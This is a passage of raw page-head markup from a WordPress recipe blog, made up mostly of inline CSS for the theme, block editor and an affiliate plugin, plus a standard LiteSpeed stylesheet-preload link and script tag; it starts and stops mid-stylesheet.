input{font-size:.7778em}.comment-respond .comment-form p:not(.comment-form-cookies-consent) label{display:none}.comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]{display:none}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1}.header-search-wrap{position:absolute;top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative}.header-search-wrap .close:before,.header-search-wrap .close:after{content:"";background:#999;width:15px;height:1px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden}.sticky-header .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.sticky-header .site-branding{padding:10px 0;display:flex;flex:initial;flex-wrap:wrap;align-items:center}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.single .content-area .right{margin-bottom:40px}.single-post .site-main article .content-wrap{position:relative;display:flex;flex:1;flex-wrap:wrap;align-items:flex-start}@media only screen and(max-width:1199px){.single-post .site-main .article-meta+.entry-content{padding-left:30px}}.single-post .site-main .entry-header{width:100%}.single-post .site-main .article-meta{width:132px;text-align:center}.single-post .site-main .sticky-meta .article-meta{position:absolute;left:-125px;width:75px;height:100%;text-align:center;top:0}@media only screen and (max-width:1728px){.single-post .site-main .sticky-meta .article-meta{left:-86px}}@media only screen and (max-width:1562px){.single-post .site-main .sticky-meta .article-meta{left:0}.single-post .site-main article .content-wrap{padding-left:100px}}@media only screen and (max-width:767px){.single-post .site-main article .content-wrap{padding-left:0}}.single-post .site-main .sticky-meta .article-meta .article-inner-meta{position:sticky;top:50px}.single-post .site-main .article-meta .byline a{display:flex;flex-direction:column;flex:auto;font-size:.6666em;font-weight:800;color:#121212;letter-spacing:1px;text-align:center;text-decoration:none;text-transform:uppercase}.single-post .site-main .article-meta .byline a img{margin:0 auto 10px auto;width:70px;height:70px;object-fit:cover;border-radius:100%}.single-post .site-main .article-meta .byline+.social-share{border-top:1px solid rgba(0,0,0,.07);margin-top:15px;padding-top:10px}.single-post .site-main .article-meta .share-title{display:block;text-transform:uppercase;font-weight:800;font-size:.7778em;letter-spacing:1px;margin-bottom:10px}.single-post .site-main article .entry-content,.single-post .site-main article .entry-content p:first-child{margin-top:0}.single-post .site-main .entry-content{width:100%}.single-style-four .content-area,.single-style-four .widget-area{margin-top:30px}.single-style-four .site-main .entry-header{margin-bottom:35px}.single-style-four .site-main .entry-header .entry-meta>span.category a:after{background:0 0;width:auto;height:auto;content:",";margin-left:2px;margin-right:5px}.single-style-four .site-main .entry-header .entry-meta>span.category a:last-child:after{display:none}.single-style-four .site-main .entry-header .entry-title{margin-top:20px;margin-bottom:0;font-size:3.11em;font-family:var(--secondary-font);font-weight:700;line-height:1.25;color:#121212}.single-style-four .site-main article .post-thumbnail{margin-bottom:60px;width:100%}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.single-post .site-main .article-meta+.entry-content{padding-left:30px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container{display:block}.toggle-btn{display:block;width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.main-navigation ul li{display:block}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}blockquote{font-size:1.11em}article .entry-meta>span:after{width:15px;margin-left:5px;margin-right:7px}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.single-post .site-main article .content-wrap{flex-direction:column;flex:auto}.single-post .site-main .article-meta{width:100%;margin-bottom:30px}.single-post .site-main .sticky-meta .article-meta{position:static;left:unset;width:100%}.single-post .site-main .article-meta .share-title{width:100%}.single-post .site-main .article-meta .social-share{display:flex;flex:1;flex-wrap:wrap;justify-content:center;align-items:center}.single-post .site-main .article-meta+.entry-content{width:100%;padding-left:0}.single-style-four .site-main .entry-header .entry-title{font-size:2em}}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:.9em;text-align:center;margin-top:0;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.lazyload{opacity:0}.single-post .post-thumbnail{display:none}linearGradient#wprm-recipe-rating-0-33 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-50 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-66 stop{stop-color:#5a822b}#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.firsttimercook.com/wp-content/litespeed/ucss/6b2992ae77275ffc828321fc09436aa5.css?ver=0ce8c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='affiliatex-buttons-style-inline-css' type='text/css'>.affx-btn-wrapper .affx-btn-inner{display:flex}.affx-btn-wrapper .affx-btn-inner .affiliatex-button{align-items:center;cursor:pointer;display:flex;justify-content:center;outline:none;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button:focus,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:hover,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:visited{color:#fff;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button svg{align-items:center;display:flex;margin:0 2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button .button-icon{padding:0 10px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.icon-left .button-icon{width:unset}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag{display:inline-flex;line-height:29px;padding:2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{flex:1;padding:8px 15px;text-align:center}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{background:#fff;color:#2670ff;position:relative;z-index:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{background:#fff;bottom:0;content:"";height:31.25px;position:absolute;top:7px;width:31.25px;z-index:-1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-left .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-left .button-icon{order:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-right .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-right .button-icon{order:4}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{order:2}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{border-bottom-right-radius:var(--border-bottom-right-radius);border-top-right-radius:var(--border-top-right-radius);margin-left:22px;order:3;padding:8px 8px 8px 0}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{border-bottom-left-radius:4px;right:100%;transform:translateX(50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label{order:3}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag{border-bottom-left-radius:var(--border-bottom-left-radius);border-top-left-radius:var(--border-top-left-radius);margin-right:22px;order:2;padding:8px 0 8px 8px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before{border-top-right-radius:4px;left:100%;transform:translateX(-50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .btn-is-small{min-width:80px;padding:5px 10px}.affx-btn-wrapper .affx-btn-inner .btn-is-small.btn-is-fixed{width:80px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium{min-width:100px;padding:10px 20px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium.btn-is-fixed{width:100px}.affx-btn-wrapper .affx-btn-inner .btn-is-large{min-width:140px;padding:15px 30px}.affx-btn-wrapper .affx-btn-inner .btn-is-large.btn-is-fixed{width:140px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge{min-width:200px;padding:20px 40px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge.btn-is-fixed{width:200px}.affx-btn-wrapper .affx-btn-inner .btn-is-flex-large,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-medium,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-small,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-xlarge{width:auto!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fullw{width:100%!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fixed span{min-width:1px;white-space:pre-wrap}</style><style id='affiliatex-notice-style-inline-css' type='text/css'>.affx-notice-wrapper .affx-notice-inner-wrapper{overflow:hidden}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title{align-items:center;margin:0;width:100%}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title i{margin-right:5px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul{list-style-position:inside;margin:0;padding:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li{align-items:center;display:flex;flex-wrap:nowrap;margin-bottom:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li i,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li i{margin-right:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:before{margin-right:10px;margin-top:2px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:last-child,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:last-child{margin-bottom:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content p{margin:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul.bullet li{display:list-item;list-style:disc inside;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol{counter-reset:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li{counter-increment:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before{align-items:center;border:1px solid;border-radius:50%;content:counter(order-list);display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol{counter-reset:number}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li{list-style-type:none;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li:before{align-items:center;align-self:flex-start;border:2px solid;border-radius:100%;content:counter(number);counter-increment:number;display:inline-flex!important;font-weight:400;height:1.53em;justify-content:center;left:0;margin-right:10px;margin-top:2px;min-height:1.53em;min-width:1.53em;text-align:center;width:1.53em}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-2 .affiliatex-notice-title{display:block}.affx-notice-wrapper .affiliatex-title{display:inline-block}</style><style id='affiliatex-specifications-style-inline-css' type='text/css'>.affx-specification-block-container{overflow:hidden}.affx-specification-block-container .affx-specification-table{border-collapse:collapse;margin:0;width:100%}.affx-specification-block-container .affx-specification-table td,.affx-specification-block-container .affx-specification-table th{border:none;border-bottom:1px solid #e6ecf7;line-height:1.5;padding:16px 0;text-align:left;vertical-align:middle}.affx-specification-block-container .affx-specification-table th{font-size:20px}.affx-specification-block-container .affx-specification-table th .affx-specification-title{margin:0}.affx-specification-block-container .affx-specification-table td{font-size:18px}.affx-specification-block-container .affx-specification-table .affx-spec-value{color:#69758f}.affx-specification-block-container .affx-specification-table.layout-2 td,.affx-specification-block-container .affx-specification-table.layout-2 th{border:1px solid #e6ecf7;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-2 .affx-spec-label{background:#f5f7fa;text-align:right}.affx-specification-block-container .affx-specification-table.layout-3 td,.affx-specification-block-container .affx-specification-table.layout-3 th{border:none;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-3 th{background:#e6ecf7}.affx-specification-block-container .affx-specification-table.layout-3 tbody tr:nth-child(2n) td{background:#f5f7fa}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-label{width:33.33%}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-value{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-label,.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-value{width:50%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-label{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-value{width:33.33%}.affx-specification-block-container .affx-specification-remove-btn{border:1px solid #f13a3a;color:#f13a3a;display:inline-block}.affx-specification-block-container .affx-specification-remove-btn:hover{background:#f13a3a;color:#fff}.affx-specification-block-container .affx-add-specifications-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-specification-block-container .affx-add-specifications-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-specification-block-container .affx-add-specifications-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-specification-block-container .affx-add-specifications-row-btn .affx-action-button__add{margin:auto}</style><style id='affiliatex-versus-line-style-inline-css' type='text/css'>.affx-product-versus-table .affx-versus-product{display:flex;flex-direction:column;height:100%}.affx-product-versus-table .affx-versus-product .affx-product-content{display:flex;flex:1;flex-direction:column;justify-content:space-between}.affx-versus-line-block-container{box-sizing:border-box}.affx-versus-line-block-container .affx-versus-table-wrap{box-sizing:border-box;max-width:100%;overflow:auto;width:100%}.affx-versus-line-block-container .affx-product-versus-table{border-collapse:collapse;margin:0!important;text-align:center;width:100%}.affx-versus-line-block-container .affx-product-versus-table td,.affx-versus-line-block-container .affx-product-versus-table th{border:none;font-size:18px;line-height:1.5;padding:16px 24px;text-align:center}.affx-versus-line-block-container .affx-product-versus-table td.row-appender,.affx-versus-line-block-container .affx-product-versus-table th.row-appender{padding:0!important}.affx-versus-line-block-container .affx-product-versus-table td .fa-check,.affx-versus-line-block-container .affx-product-versus-table td .fa-check-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-check,.affx-versus-line-block-container .affx-product-versus-table th .fa-check-circle{color:#24b644}.affx-versus-line-block-container .affx-product-versus-table td .fa-times,.affx-versus-line-block-container .affx-product-versus-table td .fa-times-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-times,.affx-versus-line-block-container .affx-product-versus-table th .fa-times-circle{color:#f13a3a}.affx-versus-line-block-container .affx-product-versus-table td .affx-versus-title,.affx-versus-line-block-container .affx-product-versus-table th .affx-versus-title{margin:0}.affx-versus-line-block-container .affx-product-versus-table tr{border:none}.affx-versus-line-block-container .affx-product-versus-table .data-label{font-weight:500;text-align:left}.affx-versus-line-block-container .affx-product-versus-table .data-info{display:block;font-size:16px;font-weight:400;line-height:1.5}.affx-versus-line-block-container .affx-product-versus-table .affx-vs-icon{align-items:center;background:#e6ecf7;border-radius:50%;display:inline-flex;font-size:18px;font-weight:500;height:48px;justify-content:center;width:48px}.affx-versus-line-block-container .affx-product-versus-table th .affx-vs-icon{font-size:20px;height:64px;width:64px}.affx-versus-line-block-container .affx-product-versus-table th{background:#f5f7fa}.affx-versus-line-block-container .affx-product-versus-table .data-label{width:30%}.affx-versus-line-block-container .affx-product-versus-table tbody tr:last-child td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) th{background:none}.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) th{background:#f5f7fa}.affx-versus-line-block-container .affx-add-specification-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-versus-line-block-container .affx-add-specification-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-versus-line-block-container .affx-add-specification-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-versus-line-block-container .affx-add-specification-btn .affx-action-button__add{margin:auto}.affx-versus-block-container .affx-versus-table-wrap{width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: 